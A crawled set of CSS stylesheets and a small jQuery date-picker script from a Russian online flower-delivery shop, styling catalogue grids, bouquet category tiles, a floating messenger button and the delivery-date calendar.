    background: #dae2e5;
}
.badge_favorite.favorite_active {
    background: #fff;
}
@media (max-width:1024px) {
    .badge_favorite {
        width: unset;
        height: unset;
        /*  padding: 11px 9px 7px 9px; */
        padding: 8px 6px 4px 6px;
        right: 9px;
    }
    
    .main_links_container .main_links_container-chars {
        display: none;
    }
}
@media (max-width: 768px) {
    .row.form_add.main__person .i_wrap {
        width: 100% !important;
    }
    
    .js_receiver_fields {
        width: 100% !important;
    }
}

/* styles-for-catalog-form-start */
.main_links>h2 {
    width: 100%;
    grid-column: 1/5;
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: 500;
}
@media (min-width: 1024px) {
    .catalog-form-right>div {
        width: 100%;
        margin-left: auto;
    }
    
    .catalog-form-right {
        width: 100%;
        max-width: var(--width);
        padding: 0 var(--ph);
        margin-left: auto;
        margin-right: auto;
        display: grid;
        grid-template-columns: 292px minmax(0, 1fr);
        grid-gap: var(--m2);
    }
    
    .catalog-form-right .h4_2.tac.h4-mob {
        font-size: 21px;
        line-height: 24px;
    }
    
    .catalog-form-right .right {
        padding: 25px;
    }
    
    .catalog-form-right .text.tac {
        margin-top: 10px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .catalog-form-right textarea#item_comment {
        height: 80px;
        padding: 15px;
    }
    
    .catalog-form-right .text.gray {
        font-size: 11px;
        line-height: 1.4;
    }
    
    .catalog-form-right .personal_order.row .counter button,
    .catalog-form-right .personal_order.row input#item_price_personal,
    .catalog-form-right .counter {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .counter button {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .btn.fill {
        height: 44px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .catalog-form-right .i_wrap {
        margin-bottom: 8px;
    }
    
    .catalog-form-right .left,
    .catalog-form-right .right {
        height: 400px;
        overflow: hidden;
    }
    
    .catalog-form-right div#d_personal {
        padding: 0px;
    }
}
@media (max-width: 1024px) {
    .catalog-form-right {
        display: flex;
        justify-content: center;
        grid-gap: unset;
        grid-template-columns: unset;
    }
    
    .catalog-form-empty-left {
        display: none;
    }
}
.catalog-subcat-item a {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
}
.catalog-subcat-wr {
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    overflow: hidden;
    margin-bottom: 70px;
    padding-top: 2px;
}
@media (max-width: 767px) {
    .catalog-subcat-wr {
        height: 56px;
        overflow-x: scroll !important;
        flex-wrap: nowrap !important;
    }
    
    .catalog-subcat-wr {
        white-space: nowrap !important;
    }
    
    .show__more__tags--wr {
        display: none;
    }
}
.catalog-subcat-wr.open {
    height: auto;
    margin-bottom: 10px;
}
.catalog-subcat-item {
    margin-bottom: 10px;
    margin-right: 5px;
}
.catalog-subcat-item:last-child {
    margin-bottom: 60px;
}
.catalog-subcat-item a:hover {
    border-color: #DADADA;
    text-decoration: none;
}
.confirm_order_discount_block_hidden {
    display: none;
}
.show__more__tags--btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top: -50px;
    cursor: pointer;
    transition: all ease 0.15s;
}
.show__more__tags--wr {
    text-align: center;
}
.show__more__tags--btn:hover {
    box-shadow: 0px 0px 10px 3px #dedede;
}
ul#vertical-multilevel-menu {
    /* overflow-y: scroll; */
    /* height: 100%; */
}
.subcategories.m2_mb {
    max-height: 760px;
    overflow-y: scroll;
    width: 100%;
    max-width: 292px;
}
button.btn.fill.aquabox {
    width: 100%;
    margin-top: 10px;
}

/* styles-for-catalog-form-end */
@media screen and (min-width: 1024px) {
    .workday_notify_wrapper {
        max-width: max-content;
        margin: auto;
        text-align: left;
    }
}
@media (max-width: 1024px) {
    .card2columns .col {
        padding: 5px 0 0 0!important;
    }
    
    .tabs_main_content {
        margin-top: 0!important;
    }
    
    .main_links {
        margin-top: 10px!important;
    }
    
    .main_links .main_links_container {
        width: 46.5%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 230px;
    }
    
    .item .add_cont,
    .item:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item .btns {
        flex-wrap: wrap;
    }
    
    .item .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item .counter {
        display: none;
    }
    
    .item .btns .btn.outline {
        display: none;
    }
    
    .delivery-text {
        display: none;
    }
}
.badge_action {
    z-index: 3;
    position: absolute;
    top: 10px;
    left: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    /* font-weight: bold; */
    
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
@media (max-width: 767.98px) {
    .badge_action {
        /* height: 27px;
		font-size: 14px; */
        height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
    
    .add-text h1.main_page_title {
        font-size: 14px !important;
        text-align: center !important;
        color: #9d9da5;
    }
}
.badge_action_new {
    /* background: #d6f6ff; */
}
.badge_action_hit {
    /* background: #fdefef; */
}
.badge_action:hover {
    background: #dae2e5;
}
@media all and (max-width:990px) {
    .item {
        max-width: 165px;
    }
    
    .cat_sect_title {
        text-align: center;
    }
    
    .catalog {
        /* grid-gap: unset; */
    }
}
@media (min-width: 1024px) {
    .main_page_title,
    .cat_sect_title {
        margin-bottom: 45px!important;
    }
}
.item_images_mobile div.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0;
}
.item_images_mobile div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}
.item_images_mobile div.owl-dots .owl-dot.active {
    background: var(--color-text)
}
.item_images_mobile div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.item_images_mobile div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}
.item_adaptive {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column;
}
.item_adaptive .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m)* 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m)* 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight);
}
.item_adaptive .img_wrap img {
    border-radius: 10px;
}
.item_adaptive:hover {
    z-index: 10;
}
.item_adaptive_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2;
}
.item_adaptive>.img:hover .item_adaptive_hover,
.item_adaptive>.img_wrap:hover .item_adaptive_hover {
    opacity: 1;
}
.img_list_wrpr_adaptive {
    position: relative;
    height: fit-content;
    width: 100%;
    min-width: 100%;
}
.img_carousel_wrap_adaptive {
    border-radius: 10px;
}
.item_adaptive .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1;
}
@media (max-width: 520px) {
    .item_adaptive .cont {
        padding-bottom: 0;
        padding-top: 30px;
    }
}
.item_adaptive_title {
    font-size: 12px;
    /* letter-spacing: 1px; */
    
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    /* padding-left: 4px; */
    
    position: relative;
}
.item_adaptive_title a {
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative;
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    
    text-decoration: none;
    /* font-family: Roboto, Arial, sans-serif !important; */
    
    font-family: var(--ff-item-title);
    transition: 0.3s;
}
@media (max-width: 992px) {
    .item_adaptive_title a {
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}
.item_adaptive .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}
.item_adaptive .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.item_adaptive:hover .add_cont {
    opacity: 1;
    pointer-events: all;
}
.item_adaptive .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1;
}
.item_adaptive .btns .btn {
    margin: 0;
}
.item_adaptive .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0;
}
.item_adaptive .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0;
}
.item_adaptive .btns .btn {
    margin: 0;
}
@media (max-width: 1024px) {
    .item_adaptive .add_cont,
    .item_adaptive:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item_adaptive .counter {
        display: none;
    }
    
    .item_adaptive .btns {
        flex-wrap: wrap;
    }
    
    .item_adaptive .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item_adaptive .btns .btn.outline {
        display: none;
    }
}
@media (max-width: 767.98px) {
    .badge_action {
        top: 4px;
        left: 4px;
    }
}
@media (max-width: 1024px) {
    .badge_favorite {
        right: 4px;
        top: 4px;
    }
}
@media (min-width: 1024px) {
    .item_adaptive:hover .bg {
        opacity: 1;
    }
}
.img_carousel_wrap_adaptive img {
    aspect-ratio: 1;
}
@media (max-width: 376px) {
    .js_sort_value,
    .mob_filter_txt span,
    .sort {
        font-size: 11px!important;
    }
}

/* main buket block */
@media (min-width: 1024px) {
    .main_links .main_links_container {
        width: 321px;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 315px;
    }
}
@media (min-width: 1024px) {
    .main_links .main_links_container:hover .main_links_container-chars {
        opacity: 1;
        z-index: 4;
    }
    
    .main_links .main_links_container:hover .main_links_add-button {
        opacity: 1;
    }
    
    .main_links .main_links_container {
        margin-bottom: -250px;
    }
    
    .main_links .main_links_container.povod {
        margin-bottom: -200px;
    }
}
.main_links .main_links_container {
    text-align: center;
    margin-top: 15px;
    width: 321px;
    padding-bottom: 15px;
}
.main_links .main_links_container:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)!important;
}
.main_links .main_links_container .main_links_image {
    background-size: cover;
    border-radius: 10px;
    background-repeat: no-repeat;
    position: relative;
}
.main_links_image.rozy {
    background-image: url(/upload/images/rozy.jpg);
}
.main_links_image.tulpany {
    background-image: url(/upload/images/tulpany.jpg);
}
.main_links_image.orhideya {
    background-image: url(/upload/images/orhideya.jpg);
}
.main_links_image.podsolnuhi {
    background-image: url(/upload/images/podsolnuhi.jpg);
}
.main_links_image.hrizantemy {
    background-image: url(/upload/images/hrizantemy.jpg);
}
.main_links_image.piony {
    background-image: url(/upload/images/piony.jpg);
}
.main_links_image.gipsofily {
    background-image: url(/upload/images/gipsofily.jpg);
}
.main_links_image.eustomy {
    background-image: url(/upload/images/eustomy.jpg);
}
.main_links_image.ranukulusy {
    background-image: url(/upload/images/ranukulusy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.dr {
    background-image: url(/upload/images/dr.jpg);
}
.main_links_image.sent {
    background-image: url(/upload/images/1-sent.jpg);
}
.main_links_image.godovshina {
    background-image: url(/upload/images/godovshina.jpg);
}
.main_links_image.vypusknoy {
    background-image: url(/upload/images/vypusknoy.jpg);
}
.main_links_image.yubiley {
    background-image: url(/upload/images/yubiley.jpg);
}
.main_links_image.mart {
    background-image: url(/upload/images/8-mart.jpg);
}
.main_links_image.fev {
    background-image: url(/upload/images/14-fev.jpg);
}
.main_links_image.svidanie {
    background-image: url(/upload/images/svidanie.jpg);
}
.main_links_p {
    position: absolute;
    bottom: 5px;
    left: 5%;
    right: 5%;
    font-size: 18px;
    text-align: center;
    z-index: 3;
    color: white;
    width: 90%;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.3);
    opacity: 1;
    border-radius: 10px;
}
.main_links_p p {
    margin-bottom: 0px;
}
.main_links_add-button {
    height: 35px;
    line-height: 30px;
    text-transform: none;
    font-size: 15px;
    margin-top: 15px;
    opacity: 0;
    position: relative;
}
.main_links_add-button a {
    color: white;
    background-color: none;
    line-height: 30px;
}
.main_links_container-chars {
    width: 100%;
    opacity: 0;
    position: relative;
}
.main_links .main-links__a {
    color: black;
    text-align: center;
}
.main_links .main-links__a:hover {
    text-decoration: none;
}
.item_adaptive_title.chars {
    text-align: left;
    z-index: 4;
    padding-left: 10px;
    position: relative;
    display: block;
    width: 100%;
    padding-right: 4px;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    font-size: 14px;
    color: var(--color-text);
    text-decoration: none;
    font-family: Roboto, Arial, sans-serif !important;
    font-family: var(--ff-item-title);
    transition: 0.3s;
    padding-top: 7px;
    background-color: white;
}
.item_adaptive_title.chars:last-child {
    margin-top: 0px;
    padding-bottom: 15px;
    text-align: center;
    opacity: 5;
    line-height: 30px!;
}
.item_adaptive_title.chars:first-child {
    font-weight: bold;
    text-align: center;
}

/*  */
@media (min-width: 1025px) and (max-width: 1350px) {
    .add-text h1 {
        font-size: 30px;
    }
    
    .d {
        padding: 0 15px;
    }
    
    .catalog_content_wrap {
        grid-template-columns: 200px minmax(0, 1fr);
    }
    
    ul#vertical-multilevel-menu,
    #vertical-multilevel-menu ul {
        width: 100%;
    }
    
    .subcategories.m2_mb {
        max-width: 200px;
        overflow: hidden;
    }
    
    .sort {
        font-size: 10px;
    }
    
    .select,
    .dadata_wrap {
        font-size: 10px;
        white-space: nowrap;
    }
    
    .price__slider-wr {
        width: 140px;
    }
    
    .sort.dn-pad-pro {
        justify-content: space-between;
        width: 700px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .filter__btn-open,
    .btn-clear {
        height: 29px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 5px 10px;
    }
    
    .tabs_main_content {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .tabs_main_content h2 {
        max-width: 100%;
        padding-left: 0px;
    }
    
    .tabs_main_content .b.pt {
        max-width: 100%;
        box-sizing: border-box;
    }
    
    .tabs_main_content .b.pt .d {
        padding: 15px;
    }
    
    .tabs_main_content .b.pt .cont {
        width: 100% !important;
    }
    
    .tabs_main_content .b.pt .d.d_popular {
        margin-left: 0px !important;
        padding: 0 15px !important;
    }
    
    h2.main_akcii_h2 {
        padding: 0px !important;
    }
    
    .main_links .main_links_container {
        width: calc(33% - 20px);
    }
    
    .main_links {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .cont-reviews-slider {
        max-width: calc(100% - 250px) !important;
        width: calc(100% - 250px) !important;
        margin-left: auto !important;
    }
    
    .main_cont_block {
        width: calc(100% - 230px) !important;
    }
    
    .catalog-form-right {
        grid-template-columns: 200px minmax(0, 1fr);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .add-text h1 {
        font-size: 30px;
    }
}
.add-text h3 {
    font-size: 16px;
    margin: 0px;
}
.advantages-block__inner {
    border-radius: 15px;
}
div#main-page-slider .owl-nav {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 2;
    width: 100%;
    padding: 0 7px;
    display: flex;
    justify-content: space-between;
    height: 20px;
    margin-top: 0px;
}
div#main-page-slider .owl-nav .arrow {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}
div#main-page-slider .owl-nav button {
    margin: 0px;
}
.custom_payments-wr {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}
.custom_payments {
    width: 100%;
}
.custom_payments-item {
    width: 25%;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: fit-content;
    max-height: 150px;
}
.custom_payments-item img {
    width: 100%;
    height: auto;
    max-width: 100% !important;
}
@media (max-width: 1200px) {
    .custom_payments-item {
        max-height: 100px;
    }
}
@media (max-width: 768px) {
    .custom_payments-item {
        max-height: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/pulse_btn.css?t=1769325942
body_size: 1450
content:
.pulse-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 40px;
  padding: 10px;
  border: none;
  background: #dc9dfe;
  /* -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2); */
  -webkit-box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
          box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  /* position: fixed;
  bottom: 50px;
  right: 50px; */
  cursor: pointer;
  outline: none;
  z-index: 1000;
  bottom: 0;
  position: relative;
  /* top: 37px;
  position: absolute; */

}

.pulse_button_block.checked button.pulse-button {
  background-color: #fff;
}

.pulse_button_wrapper {
  position: fixed;
  /* bottom: 110px;
  right: 65px; */
  bottom: 35px;
  right: 35px;
  /*height: 210px;*/
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  z-index: 100000;
}
@media (max-width:1200px) {
	.pulse_button_wrapper {
		right: 10px;
		/* bottom: 110px; */
		bottom: 20px;
		align-items: end;
	}
}
.pulse_button_block {
  position: relative;
  display: flex;
  align-items: flex-end;
  -webkit-justify-content: flex-end;
  -webkit-align-items: flex-end;
}
.ask_question {
	font-family: Roboto, Arial, sans-serif;
    font-weight: 600;
    line-height: 1.35;
    position: absolute;
    right: 80px;
    white-space: nowrap;
   
    padding: 9px 13px;
    font-size: 15px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: .85;
    transition: all 0.1s linear;
}
.pulse_button_block.checked span.ask_question{
  display: none;
}

.ask_question:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
@media all and (max-width:990px) {
	.ask_question {
		opacity: .65;
	}
	.ask_question:after {
		right: -19px;
	}
}
.pulse_soc_icon {
  text-decoration: none;
  border-radius: 50%;
  box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  opacity: 0;
  visibility: hidden;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  
}
.pulse_icon_whatsapp_wrapper {
  top: 0;
  right: 0;
  left: 0;
}

.pulse_icon_tg_wrapper {
  top: 70px;
  right: 0;
  left: 0;
}

.pulse_button_block.checked  a.pulse_soc_icon {
  transition: all 0.2s ease-in-out;
  transform: translateY(-150px);
  opacity: 1;
  visibility: visible;
}

.pulse_soc_icon_tooltip {
  font-family: Roboto, Arial, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  user-select: none;
  position: absolute;
    right: 70px;
    white-space: nowrap;
    padding: 6px 9px;
    font-size: 13px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: 0;
    transition: all 0.1s linear;
}
.pulse_soc_icon_tooltip:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
.pulse_soc_icon:hover span.pulse_soc_icon_tooltip {
  opacity: 1;
}





/* .pulse-button:hover .pulse-button__icon {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
} */

/* .pulse-button:hover .pulse-button__text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 1;
  visibility: visible;
  position: relative;
} */

.pulse-button__icon {
  display: block;
  width: 33px;
  height: 30px;
  /* background: url("../img/messenger.svg") center center no-repeat;
  background-size: cover; */
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

svg.pulse_close_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_close_icon{
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;

}

svg.pulse_messenger_icon {

  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_messenger_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
}



.pulse-button__text {
  display: block;
  width: 100%;
  height: 30px;
  font: 12px "Open Sans", sans-serif;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 1px;
}

.pulse_button_block:not(.checked) button.pulse-button:not(:hover) .pulse-button__rings {
  border: 3px solid #dc9dfe;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
  width: auto;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-name: pulse_1;
          animation-name: pulse_1;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -1;
}

.pulse-button__rings:nth-child(2) {
  -webkit-animation-name: pulse_2;
          animation-name: pulse_2;
}

.pulse-button__rings:nth-child(3) {
  -webkit-animation-name: pulse_3;
          animation-name: pulse_3;
}

@-webkit-keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3);
  }
}

@-webkit-keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@-webkit-keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}

@keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}
.pulse_button_wrapper.opened {
	right: 67px; 
}

.pulse-button__icon {
	-webkit-transition: -webkit-transform .8s ease-in-out;
			transition:         transform .8s ease-in-out;
} 

.pulse_button_block.checked .pulse-button__icon {
-webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/calendar.css
body_size: 624
content:
.flowelle_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none;
}
.flowelle_datetimepicker .flowelle_datepicker {
    padding: var(--m);
}
.flowelle_datetimepicker .flowelle_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center;
}
.flowelle_datetimepicker .flowelle_prev, .flowelle_datetimepicker .flowelle_next {
    width: 44px;
    height: 44px;
    background: url(../img/icons/arrow.more.svg) center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.flowelle_datetimepicker .flowelle_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.flowelle_datetimepicker .flowelle_today_button, .flowelle_datetimepicker .flowelle_year {
    display: none;
}
.flowelle_datetimepicker .flowelle_month {
    position: relative;
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_month span {
    font-family: var(--ff-title);
    font-size: 23px;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}

.flowelle_datetimepicker table {
    width: 100%;
}
.flowelle_datetimepicker td, .flowelle_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right;
}
.flowelle_datetimepicker td:first-child, .flowelle_datetimepicker th:first-child {
    padding-left: 0;
}
.flowelle_datetimepicker .flowelle_disabled {
    opacity: .5;
}
.flowelle_datetimepicker td:last-child, .flowelle_datetimepicker th:last-child {
    padding-left: 0;
}
.flowelle_datetimepicker td:not(.flowelle_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}
.flowelle_cbtn_hidden {
	opacity: 0.1!important;
}
.flowelle_datetimepicker td:not(.flowelle_disabled):hover {
    background: var(--color-gray-white);
}

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/calendar.js
body_size: 826
content:
$(document).on('click', '.delivery_date', function(){
    $('.flowelle_datetimepicker').show()
})
$(document).on('click', '.js_flowelle_date', function(){
	
    let btn = $(this)
    let date = btn.data('date')
    console.warn("date", date )
    $('.delivery_date').val(date)
	if(2==1 && (date == '31.08.2023' || date == '01.09.2023')){
		if($('#delivery_typeid-2').is(':checked') && parseInt($('#confirm_total').val()) < 3000){
			$('.js_date_order_sum_error').removeClass('d-none')
		} 
		//$('input[name="name_of_your_radiobutton"]:checked').val();
	} else {
		$('.js_date_order_sum_error').addClass('d-none')
	}
    $('.flowelle_datetimepicker').hide()
	refreshDeliveryInterval(date)
})
